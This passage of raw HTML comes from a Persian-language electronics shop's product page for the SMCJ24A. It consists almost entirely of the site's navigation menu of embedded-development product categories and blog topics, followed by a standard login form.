href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/rf-development-tools/" class="fusion-bottombar-highlight"><span>RF Development Tools</span></a></li><li  id="menu-item-39142"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39142" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/audio-ic-development-tools/" class="fusion-bottombar-highlight"><span>Audio IC Development Tools</span></a></li><li  id="menu-item-39148"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39148" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/ethernet-development-tools/" class="fusion-bottombar-highlight"><span>Ethernet Development Tools</span></a></li><li  id="menu-item-39149"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39149" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-kits-wireless/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Kits &#8211; Wireless</span></a></li><li  id="menu-item-39150"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39150" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/sockets-adapters/" class="fusion-bottombar-highlight"><span>Sockets &amp; Adapters</span></a></li><li  id="menu-item-39151"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39151" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/gateways/" class="fusion-bottombar-highlight"><span>Gateways</span></a></li><li  id="menu-item-39152"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39152" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/pressure-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Pressure Sensor Development Tools</span></a></li><li  id="menu-item-39153"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39153" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/touch-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Touch Sensor Development Tools</span></a></li><li  id="menu-item-39154"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39154" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/position-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Position Sensor Development Tools</span></a></li><li  id="menu-item-39155"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39155" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/dimm-so-dimm-simm/" class="fusion-bottombar-highlight"><span>DIMM / SO-DIMM / SIMM</span></a></li><li  id="menu-item-39156"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39156" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/rfid-transponder-tools/" class="fusion-bottombar-highlight"><span>RFID Transponder Tools</span></a></li><li  id="menu-item-39157"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39157" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/solid-state-drives-ssd/" class="fusion-bottombar-highlight"><span>Solid State Drives &#8211; SSD</span></a></li><li  id="menu-item-39158"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39158" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/led-lighting-development-tools/" class="fusion-bottombar-highlight"><span>LED Lighting Development Tools</span></a></li><li  id="menu-item-39159"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39159" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/single-board-computers/" class="fusion-bottombar-highlight"><span>Single Board Computers</span></a></li><li  id="menu-item-39160"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39160" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/memory-cards/" class="fusion-bottombar-highlight"><span>Memory Cards</span></a></li><li  id="menu-item-39161"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39161" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/programmable-logic-ic-development-tools/" class="fusion-bottombar-highlight"><span>Programmable Logic IC Development Tools</span></a></li><li  id="menu-item-39162"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39162" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/programmers-processor-based/" class="fusion-bottombar-highlight"><span>Programmers &#8211; Processor Based</span></a></li><li  id="menu-item-39163"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39163" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/magnetic-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Magnetic Sensor Development Tools</span></a></li><li  id="menu-item-39164"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39164" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/zigbee-802-15-4-development-tools/" class="fusion-bottombar-highlight"><span>Zigbee /802.15.4 Development Tools</span></a></li><li  id="menu-item-39165"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39165" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/multiple-function-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Multiple Function Sensor Development Tools</span></a></li><li  id="menu-item-39166"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39166" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/zigbee-802-15-4-modules/" class="fusion-bottombar-highlight"><span>Zigbee / 802.15.4 Modules</span></a></li><li  id="menu-item-39167"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39167" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/bluetooth-802-15-1-development-tools/" class="fusion-bottombar-highlight"><span>Bluetooth /802.15.1 Development Tools</span></a></li><li  id="menu-item-39169"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39169" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/memory-ic-development-tools/" class="fusion-bottombar-highlight"><span>Memory IC Development Tools</span></a></li><li  id="menu-item-39170"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39170" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/networking-development-tools/" class="fusion-bottombar-highlight"><span>Networking Development Tools</span></a></li><li  id="menu-item-39171"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39171" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/data-conversion-ic-development-tools/" class="fusion-bottombar-highlight"><span>Data Conversion IC Development Tools</span></a></li><li  id="menu-item-39172"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39172" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/processor-accessories/" class="fusion-bottombar-highlight"><span>Processor Accessories</span></a></li><li  id="menu-item-39173"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39173" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/power-management-ic-development-tools/" class="fusion-bottombar-highlight"><span>Power Management IC Development Tools</span></a></li><li  id="menu-item-39174"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39174" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/gps-gprs-development-tools/" class="fusion-bottombar-highlight"><span>GPS/ GPRS Development Tools</span></a></li><li  id="menu-item-39175"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39175" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/system-on-modules-som/" class="fusion-bottombar-highlight"><span>System-On-Modules &#8211; SOM</span></a></li><li  id="menu-item-39176"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39176" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/humidity-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Humidity Sensor Development Tools</span></a></li><li  id="menu-item-39177"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39177" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/emulators-simulators/" class="fusion-bottombar-highlight"><span>Emulators / Simulators</span></a></li><li  id="menu-item-39178"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39178" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-kits-arm/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Kits &#8211; ARM</span></a></li><li  id="menu-item-39179"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39179" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/fingerprint-sensor-modules/" class="fusion-bottombar-highlight"><span>Fingerprint Sensor Modules</span></a></li><li  id="menu-item-39180"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39180" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-accessories-arduino/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Accessories &#8211; Arduino</span></a></li><li  id="menu-item-39181"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39181" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/jtag-programmer-tools/" class="fusion-bottombar-highlight"><span>JTAG Programmer Tools</span></a></li><li  id="menu-item-39182"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39182" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/servers/" class="fusion-bottombar-highlight"><span>Servers</span></a></li><li  id="menu-item-39183"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39183" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/clock-timer-development-tools/" class="fusion-bottombar-highlight"><span>Clock &amp; Timer Development Tools</span></a></li><li  id="menu-item-39184"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39184" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/acceleration-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Acceleration Sensor Development Tools</span></a></li><li  id="menu-item-39185"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39185" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/programmers-universal-memory-based/" class="fusion-bottombar-highlight"><span>Programmers &#8211; Universal &amp; Memory Based</span></a></li><li  id="menu-item-39186"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39186" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/temperature-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Temperature Sensor Development Tools</span></a></li><li  id="menu-item-39187"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39187" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/wemos-d1-mini-iot/" class="fusion-bottombar-highlight"><span>Wemos D1 Mini (IOT)</span></a></li><li  id="menu-item-39188"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39188" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/hard-disk-drives-hdd/" class="fusion-bottombar-highlight"><span>Hard Disk Drives &#8211; HDD</span></a></li><li  id="menu-item-39189"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39189" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/interface-development-tools/" class="fusion-bottombar-highlight"><span>Interface Development Tools</span></a></li><li  id="menu-item-39190"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39190" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/daughter-cards-oem-boards/" class="fusion-bottombar-highlight"><span>Daughter Cards &amp; OEM Boards</span></a></li><li  id="menu-item-39191"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39191" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/video-ic-development-tools/" class="fusion-bottombar-highlight"><span>Video IC Development Tools</span></a></li><li  id="menu-item-39192"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39192" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/wifi-802-11-development-tools/" class="fusion-bottombar-highlight"><span>WiFi /802.11 Development Tools</span></a></li><li  id="menu-item-39193"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39193" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/telecom-development-tools/" class="fusion-bottombar-highlight"><span>Telecom Development Tools</span></a></li><li  id="menu-item-39194"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39194" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/fiber-optic-development-tools/" class="fusion-bottombar-highlight"><span>Fiber Optic Development Tools</span></a></li><li  id="menu-item-39195"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39195" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/hardware-debuggers/" class="fusion-bottombar-highlight"><span>Hardware Debuggers</span></a></li><li  id="menu-item-39196"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39196" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/optical-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Optical Sensor Development Tools</span></a></li><li  id="menu-item-39197"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39197" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/other-development-tools/" class="fusion-bottombar-highlight"><span>Other Development Tools</span></a></li><li  id="menu-item-39198"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39198" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/display-development-tools/" class="fusion-bottombar-highlight"><span>Display Development Tools</span></a></li><li  id="menu-item-39199"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39199" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-kits-avr/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Kits &#8211; AVR</span></a></li><li  id="menu-item-39200"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39200" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/programmers-plc-based/" class="fusion-bottombar-highlight"><span>Programmers &#8211; PLC Based</span></a></li><li  id="menu-item-39201"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39201" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-accessories-raspberry-pi/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Accessories &#8211; Raspberry Pi</span></a></li><li  id="menu-item-39202"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39202" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-kits-pic-dspic/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Kits &#8211; PIC / DSPIC</span></a></li><li  id="menu-item-39203"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39203" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/modems/" class="fusion-bottombar-highlight"><span>Modems</span></a></li><li  id="menu-item-39204"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39204" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/current-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Current Sensor Development Tools</span></a></li><li  id="menu-item-39205"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39205" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/digital-potentiometer-development-tools/" class="fusion-bottombar-highlight"><span>Digital Potentiometer Development Tools</span></a></li></ul></li></ul></li><li  id="menu-item-39401"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-39401 fusion-dropdown-menu"  data-item-id="39401"><a  href="https://javan-electronic.ir/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/" class="fusion-bottombar-highlight"><span class="menu-text">وبلاگ</span></a><ul class="sub-menu"><li  id="menu-item-39443"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39443 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/" class="fusion-bottombar-highlight"><span>الکترونیک</span></a></li><li  id="menu-item-39403"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39403 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/" class="fusion-bottombar-highlight"><span>قطعات الکترونیک</span></a></li><li  id="menu-item-39404"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39404 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%db%8c%d8%b3%db%8c%d8%aa%d9%87/" class="fusion-bottombar-highlight"><span>الکتریسیته</span></a></li><li  id="menu-item-39402"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39402 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d9%85%d8%a7%da%98%d9%88%d9%84/" class="fusion-bottombar-highlight"><span>ماژول</span></a></li><li  id="menu-item-39405"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39405 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d9%86%d8%af%d9%87/" class="fusion-bottombar-highlight"><span>پردازنده</span></a></li><li  id="menu-item-39406"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39406 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d8%aa%d8%b1%d8%a7%d9%86%d8%b2%db%8c%d8%b3%d8%aa%d9%88%d8%b1/" class="fusion-bottombar-highlight"><span>ترانزیستور</span></a></li><li  id="menu-item-39407"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39407 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/" class="fusion-bottombar-highlight"><span>مقاومت</span></a></li><li  id="menu-item-39408"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39408 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d8%ae%d8%a7%d8%b2%d9%86/" class="fusion-bottombar-highlight"><span>خازن</span></a></li><li  id="menu-item-39409"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39409 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d9%85%db%8c%da%a9%d8%b1%d9%88%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1/" class="fusion-bottombar-highlight"><span>میکروکنترلر</span></a></li><li  id="menu-item-39450"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39450 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%db%8c%da%a9%d8%b3%d9%88%da%a9%d9%86%d9%86%d8%af%d9%87/" class="fusion-bottombar-highlight"><span>یکسوکننده</span></a></li></ul></li><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://javan-electronic.ir/my-account/" aria-haspopup="true" class="fusion-bottombar-highlight"><span class="menu-text">حساب کاربری</span></a><div class="fusion-custom-menu-item-contents"><form action="https://javan-electronic.ir/hermes-admin/" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username" value="" placeholder="نام‌کاربری" /></p><p><input type="password" class="input-text" name="pwd" id="password" value="" placeholder="رمز عبور" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> مرا بخاطر بسپار</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit" class="button button-small default comment-submit" value="ورود"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://javan-electronic.ir/my-account/" title="ثبت نام">ثبت نام</a></div></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-right" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">SMCJ24A</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
